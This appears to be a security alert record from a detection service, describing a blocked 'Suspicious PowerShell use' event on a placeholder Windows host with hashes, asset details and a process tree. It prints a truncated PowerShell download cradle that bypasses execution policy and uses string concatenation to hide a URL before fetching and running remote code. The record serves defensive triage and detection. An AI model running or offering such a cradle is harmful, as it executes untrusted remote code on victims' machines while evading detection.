 (1) Suspicious PowerShell use
Triggers - ['Concatenation', 'Cradle', 'Execution Policy', 'NoProfile']
Kibana | Tune | Rule | Customer Context | GUIDs | Prosecutor | Report Issue | Pivot to...
Expel alert time 2021-04-20T15:08:05Z (a month ago)
Vendor alert time 2021-04-20T15:04:24Z (a month ago)
Vendor EDR Solution
Vendor alert name Execution / PowerShell
Message attacker_methodology
Vendor alert ID ldt:b073194d85a84418a97a6f00aaa9a006:350905251927324341
Asset details
Hostname Compromised_Host
OS Windows 10 10.0
IP(s) 10.0.0.1
MAC(s) 00-50-56-ab-3e-38
Domain Domain.local
Asset ID b073194d85a84418a97a6f00aaa9a006
Asset Type(s) ENDPOINT
Process tree
cmd.exe PID-N/A
powershell.exe PID-N/A Main process
Description Process blocked
Process name powershell.exe
Process command powershell.exe -ep Bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.g'+'ith'+'ubu'+'serconte'+'nt.com/P'+'...
Process MD5 cda48fc75952ad12d99e526d0b6bf70a
Process SHA256 908b64b1971a979c7e3e8ce4621945cba84854cb98d76367b791a6e22b5f6d53
Started at 2021-04-20T15:04:24Z
File name powershell.exe
File path powershell.exe
Signed False
Username User1